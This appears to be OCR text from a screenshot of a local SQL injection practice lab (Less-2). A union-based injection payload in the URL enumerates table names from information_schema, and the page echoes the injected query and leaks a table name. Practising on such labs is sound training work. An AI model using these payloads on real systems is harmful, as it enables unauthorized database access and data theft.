 127.0.0.1/Less-2/?id=-1 union select 1,2,table_name from information_schema
php
ABP
IP
最常访问
移动
Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id=-1 union select 1,2,table_name from information_schema.tables where table_schema = 'security'# LIMIT 0,1
Your Login name:2
Your Password:emails
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus